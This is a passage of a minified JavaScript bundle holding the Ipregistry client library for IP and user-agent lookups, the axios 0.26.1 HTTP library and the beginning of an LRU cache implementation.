t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if 